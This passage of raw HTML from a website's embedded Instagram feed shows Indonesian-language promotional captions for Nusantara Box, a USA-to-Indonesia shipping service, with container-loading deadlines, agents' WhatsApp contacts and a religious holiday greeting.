6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afpq9kvPRrnoo5KJaXBowmsSo7DwWh5fGG3-cqfDNnicUA&amp;oe=6979C7F4&quot;}">
			<span class="sbi-screenreader">🚨 PRE LAST CALL! 🚨
Buat kamu yang mau kirim barang</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🚨 PRE LAST CALL! 🚨
Buat kamu yang mau kirim barang jalur laut loading kontainer Februari 2026, ini pengumuman penting ⚠️

📦 Box yang kami terima sebelum / di pertengahan Februari 2026
➡️ LANGSUNG BERANGKAT di bulan Februari

⏰ Khusus area New York City,
batas paling akhir pengembalian box: pertengahan Februari

⛴️ Sistem FIRST COME, FIRST SERVE
Siapa cepat, dia dapat slot 🚀

📲 Segera hubungi agent kami biar box kamu bisa langsung dijemput &amp; ikut loading:

📞 Ati
wa.me/6282114596725

📞 Prili
wa.me/628111989919

📞 Aldina
wa.me/6285778606897

📞 Nisa
wa.me/6285840101808

📞 Nia
wa.me/6287888860229

Jangan nunggu full ya, slot kontainer terbatas 🔥

#USAtoID #EkspedisiAmerikaIndonesia #PaketDariUSA #USAToIndonesiaShipping
#AmerikaKeIndonesia #JalurLautUSA #ImportUSA #KirimKeIndonesia
#NusantaraBox #FirstComeFirstServe #PreLastCall
#PaketAmerikaKeIndonesia #KirimBarangUSA #LoadingKontainer" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17963218776010650" data-date="1768618804">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTmI5UtAcuG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/614319388_1476875471105688_8521104501348004741_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Xhqs5GxEcAoQ7kNvwHqdGBI&#038;_nc_oc=Admsgn04_Ef2ufhUYpq0rLzyP3E38Aa22eqPnPnOxdRfn8BrWAWzHH2XdRYqRBgy6ns&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfqSKv6hlSb0Yed-ve5eoqtBFsCVNnB8kypieCSfjFu9iw&#038;oe=6979DB0B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/614319388_1476875471105688_8521104501348004741_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xhqs5GxEcAoQ7kNvwHqdGBI&amp;_nc_oc=Admsgn04_Ef2ufhUYpq0rLzyP3E38Aa22eqPnPnOxdRfn8BrWAWzHH2XdRYqRBgy6ns&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqSKv6hlSb0Yed-ve5eoqtBFsCVNnB8kypieCSfjFu9iw&amp;oe=6979DB0B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/614319388_1476875471105688_8521104501348004741_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xhqs5GxEcAoQ7kNvwHqdGBI&amp;_nc_oc=Admsgn04_Ef2ufhUYpq0rLzyP3E38Aa22eqPnPnOxdRfn8BrWAWzHH2XdRYqRBgy6ns&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqSKv6hlSb0Yed-ve5eoqtBFsCVNnB8kypieCSfjFu9iw&amp;oe=6979DB0B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/614319388_1476875471105688_8521104501348004741_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xhqs5GxEcAoQ7kNvwHqdGBI&amp;_nc_oc=Admsgn04_Ef2ufhUYpq0rLzyP3E38Aa22eqPnPnOxdRfn8BrWAWzHH2XdRYqRBgy6ns&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqSKv6hlSb0Yed-ve5eoqtBFsCVNnB8kypieCSfjFu9iw&amp;oe=6979DB0B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/614319388_1476875471105688_8521104501348004741_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xhqs5GxEcAoQ7kNvwHqdGBI&amp;_nc_oc=Admsgn04_Ef2ufhUYpq0rLzyP3E38Aa22eqPnPnOxdRfn8BrWAWzHH2XdRYqRBgy6ns&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqSKv6hlSb0Yed-ve5eoqtBFsCVNnB8kypieCSfjFu9iw&amp;oe=6979DB0B&quot;}">
			<span class="sbi-screenreader">Fokus kembangin bisnismu, urusan logistik biar kam</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fokus kembangin bisnismu, urusan logistik biar kami yang handle 📦🚢✈️
Dari USA ke Indonesia, proses lebih rapi, aman, dan efisien.

Cocok buat owner brand, jastip, sampai reseller yang mau naik level 🚀
Nusantara Box siap jadi partner pengiriman kamu.

📲 Konsultasi langsung ke Aldina:
👉 wa.me/6285778606897

#NusantaraBox #ScaleYourBusiness
#PengirimanInternasional #LogistikBisnis
#KirimDariUSA #EkspedisiCepat
#PengirimanAman #BisnisOnline #Reseller" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18067744661411172" data-date="1768521611">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTjPhBnDc-o/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/615428328_1478630530930182_5127804838073304869_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ND6EPwtidu0Q7kNvwHJfHu8&#038;_nc_oc=AdmOzeGXkRy2DirhFzi635ckoHwFKuuEYsg9fTlG3FIFbi3Z26Lj0UcTQjpQ925SNrw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfrgeYOPm-QKgw9bKsmkEb6fhGkVOR-5aQqE4Lt-0_QTfg&#038;oe=6979D042"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/615428328_1478630530930182_5127804838073304869_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ND6EPwtidu0Q7kNvwHJfHu8&amp;_nc_oc=AdmOzeGXkRy2DirhFzi635ckoHwFKuuEYsg9fTlG3FIFbi3Z26Lj0UcTQjpQ925SNrw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrgeYOPm-QKgw9bKsmkEb6fhGkVOR-5aQqE4Lt-0_QTfg&amp;oe=6979D042&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/615428328_1478630530930182_5127804838073304869_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ND6EPwtidu0Q7kNvwHJfHu8&amp;_nc_oc=AdmOzeGXkRy2DirhFzi635ckoHwFKuuEYsg9fTlG3FIFbi3Z26Lj0UcTQjpQ925SNrw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrgeYOPm-QKgw9bKsmkEb6fhGkVOR-5aQqE4Lt-0_QTfg&amp;oe=6979D042&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/615428328_1478630530930182_5127804838073304869_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ND6EPwtidu0Q7kNvwHJfHu8&amp;_nc_oc=AdmOzeGXkRy2DirhFzi635ckoHwFKuuEYsg9fTlG3FIFbi3Z26Lj0UcTQjpQ925SNrw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrgeYOPm-QKgw9bKsmkEb6fhGkVOR-5aQqE4Lt-0_QTfg&amp;oe=6979D042&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/615428328_1478630530930182_5127804838073304869_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ND6EPwtidu0Q7kNvwHJfHu8&amp;_nc_oc=AdmOzeGXkRy2DirhFzi635ckoHwFKuuEYsg9fTlG3FIFbi3Z26Lj0UcTQjpQ925SNrw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrgeYOPm-QKgw9bKsmkEb6fhGkVOR-5aQqE4Lt-0_QTfg&amp;oe=6979D042&quot;}">
			<span class="sbi-screenreader">Selamat memperingati Isra Mi’raj Nabi Muhammad SAW</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Selamat memperingati Isra Mi’raj Nabi Muhammad SAW 🌙
Semoga perjalanan penuh makna ini menguatkan nilai keimanan, kejujuran, dan amanah dalam setiap langkah kami.
Bagi kami, menjaga setiap titipan dengan baik adalah bentuk tanggung jawab dan kepercayaan yang harus dijaga sampai tujuan.

🤲 Semoga selalu diberi kelancaran dan keberkahan.

#IsraMiraj #NusantaraBox #Amanah #Kepercayaan #PengirimanAman #JasaPengiriman" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18082300754519391" data-date="1768482357">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTiEnHOknaf/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/613157492_18401992408131827_7557492464056185760_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=wC5txx5K0u8Q7kNvwGsi5RE&#038;_nc_oc=Adni-dppWTkjrbJfvoQsj3eJCnD8WI1UlrMb-Hot1fXAK_wJrFKRWXX2F91YhMjVOAQ&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afoy4o2hlAkWrXnpQ7ec8GqPUKPp6xvz0E96nFeBAaLUfQ&#038;oe=6979D0D9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/613157492_18401992408131827_7557492464056185760_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wC5txx5K0u8Q7kNvwGsi5RE&amp;_nc_oc=Adni-dppWTkjrbJfvoQsj3eJCnD8WI1UlrMb-Hot1fXAK_wJrFKRWXX2F91YhMjVOAQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afoy4o2hlAkWrXnpQ7ec8GqPUKPp6xvz0E96nFeBAaLUfQ&amp;oe=6979D0D9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/613157492_18401992408131827_7557492464056185760_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wC5txx5K0u8Q7kNvwGsi5RE&amp;_nc_oc=Adni-dppWTkjrbJfvoQsj3eJCnD8WI1UlrMb-Hot1fXAK_wJrFKRWXX2F91YhMjVOAQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afoy4o2hlAkWrXnpQ7ec8GqPUKPp6xvz0E96nFeBAaLUfQ&amp;oe=6979D0D9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/613157492_18401992408131827_7557492464056185760_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wC5txx5K0u8Q7kNvwGsi5RE&amp;_nc_oc=Adni-dppWTkjrbJfvoQsj3eJCnD8WI1UlrMb-Hot1fXAK_wJrFKRWXX2F91YhMjVOAQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afoy4o2hlAkWrXnpQ7ec8GqPUKPp6xvz0E96nFeBAaLUfQ&amp;oe=6979D0D9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/613157492_18401992408131827_7557492464056185760_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wC5txx5K0u8Q7kNvwGsi5RE&amp;_nc_oc=Adni-dppWTkjrbJfvoQsj3eJCnD8WI1UlrMb-Hot1fXAK_wJrFKRWXX2F91YhMjVOAQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afoy4o2hlAkWrXnpQ7ec8GqPUKPp6xvz0E96nFeBAaLUfQ&amp;oe=6979D0D9&quot;}">
			<span class="sbi-screenreader">Inilah kenapa customer kami tetap setia ke Nusanta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Inilah kenapa customer kami tetap setia ke Nusantara Box 📦✨
Karena setiap barang kiriman kami jaga dengan penuh tanggung jawab — dari packing, proses pengiriman, sampai barang tiba dengan aman.
Bukan cuma kirim paket, tapi jaga kepercayaan 🤝

Mau kirim tanpa ribet &amp; tanpa drama?
Langsung hubungi Ati 👉 wa.me/6282114596725

#NusantaraBox #AmanSampaiTujuan #PaketTerjaga #KirimTanpaRibet #JasaPengirimanv" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17857488783596518" data-date="1768446009">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTg_UG3iOQo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t39.30808-6/615436244_1476873487772553_2659311853192581836_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FV1d2Gr0DS0Q7kNvwFRIr2s&#038;_nc_oc=AdlJe6mQZknyhxU0ZhA3kN48xyjNirRUeEMf5yLwE9_ECgL1U4ElEPUfFXWohVNLxNM&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfocV5mg4SFG07XaFexMo2j03EJoDElZjYVzLf9mtCxJNQ&#038;oe=6979E3D6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/615436244_1476873487772553_2659311853192581836_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FV1d2Gr0DS0Q7kNvwFRIr2s&amp;_nc_oc=AdlJe6mQZknyhxU0ZhA3kN48xyjNirRUeEMf5yLwE9_ECgL1U4ElEPUfFXWohVNLxNM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfocV5mg4SFG07XaFexMo2j03EJoDElZjYVzLf9mtCxJNQ&amp;oe=6979E3D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/615436244_1476873487772553_2659311853192581836_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FV1d2Gr0DS0Q7kNvwFRIr2s&amp;_nc_oc=AdlJe6mQZknyhxU0ZhA3kN48xyjNirRUeEMf5yLwE9_ECgL1U4ElEPUfFXWohVNLxNM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfocV5mg4SFG07XaFexMo2j03EJoDElZjYVzLf9mtCxJNQ&amp;oe=6979E3D6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/615436244_1476873487772553_2659311853192581836_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FV1d2Gr0DS0Q7kNvwFRIr2s&amp;_nc_oc=AdlJe6mQZknyhxU0ZhA3kN48xyjNirRUeEMf5yLwE9_ECgL1U4ElEPUfFXWohVNLxNM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfocV5mg4SFG07XaFexMo2j03EJoDElZjYVzLf9mtCxJNQ&amp;oe=6979E3D6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/615436244_1476873487772553_2659311853192581836_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FV1d2Gr0DS0Q7kNvwFRIr2s&amp;_nc_oc=AdlJe6mQZknyhxU0ZhA3kN48xyjNirRUeEMf5yLwE9_ECgL1U4ElEPUfFXWohVNLxNM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfocV5mg4SFG07XaFexMo2j03EJoDElZjYVzLf9mtCxJNQ&amp;oe=6979E3D6&quot;}">
			<span class="sbi-screenreader">Di balik setiap kiriman, ada tim yang kerja sepenu</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Di balik setiap kiriman, ada tim yang kerja sepenuh hati 💪📦
Biar paket kamu sampai dengan aman, cepat, dan tepat tujuan.

Dari Amerika ke Indonesia, urusan kirim jadi lebih tenang
karena Nusantara Box yang pegang semuanya ✈️🇺🇸➡️🇮🇩

📲 Konsultasi langsung ke Nisa:
👉 wa.me/6285840101808

#NusantaraBox #PengirimanInternasional
#KirimDariUSA #EkspedisiCepat #PengirimanAman
#PaketExpress #KurirTerpercaya
#BisnisOnline #JastipUSA" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18031209587775571" data-date="1768407437">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTf1tZGk86Q/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/616302921_18401904718131827_8829018461216399309_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=DHypYFbSVGsQ7kNvwHTj5QC&#038;_nc_oc=AdloPyIZ0sxthyj_xsIIknDZI3f5swIFqUixblinRqlr0LvVIlPHGc6-425-HT2jnfk&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfoAnD1U1nSN3uO3vP9RbP6dfM2kQiftvXKfApEWOGVADQ&#038;oe=6979ED1C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/616302921_18401904718131827_8829018461216399309_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DHypYFbSVGsQ7kNvwHTj5QC&amp;_nc_oc=AdloPyIZ0sxthyj_xsIIknDZI3f5swIFqUixblinRqlr0LvVIlPHGc6-425-HT2jnfk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoAnD1U1nSN3uO3vP9RbP6dfM2kQiftvXKfApEWOGVADQ&amp;oe=6979ED1C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/616302921_18401904718131827_8829018461216399309_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DHypYFbSVGsQ7kNvwHTj5QC&amp;_nc_oc=AdloPyIZ0sxthyj_xsIIknDZI3f5swIFqUixblinRqlr0LvVIlPHGc6-425-HT2jnfk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoAnD1U1nSN3uO3vP9RbP6dfM2kQiftvXKfApEWOGVADQ&amp;oe=6979ED1C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/616302921_18401904718131827_8829018461216399309_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DHypYFbSVGsQ7kNvwHTj5QC&amp;_nc_oc=AdloPyIZ0sxthyj_xsIIknDZI3f5swIFqUixblinRqlr0LvVIlPHGc6-425-HT2jnfk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoAnD1U1nSN3uO3vP9RbP6dfM2kQiftvXKfApEWOGVADQ&amp;oe=6979ED1C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/616302921_18401904718131827_8829018461216399309_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=DHypYFbSVGsQ7kNvwHTj5QC&amp;_nc_oc=AdloPyIZ0sxthyj_xsIIknDZI3f5swIFqUixblinRqlr0LvVIlPHGc6-425-HT2jnfk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfoAnD1U1nSN3uO3vP9RbP6dfM2kQiftvXKfApEWOGVADQ&amp;oe=6979ED1C&quot;}">
			<span class="sbi-screenreader">Gini nih kalo videographer libur 😂
Niatnya video t</span>
